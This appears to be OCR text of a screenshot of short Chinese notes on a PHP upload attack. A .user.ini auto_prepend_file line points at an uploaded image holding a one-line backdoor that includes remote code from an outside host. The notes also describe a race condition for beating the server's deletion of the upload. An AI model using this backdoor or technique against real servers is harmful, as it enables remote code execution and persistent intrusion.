 新建文本文档 (3).txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
.user.ini auto_prepend_file=png
png <?=include'http://794750069/'>
index.txt 后门代码
png自动删除 规则
1、什么都删除
2、后门代码删除
条件竞争：在上传成功，立马访问，创建型代码（代码被执行后重新新建一个文件）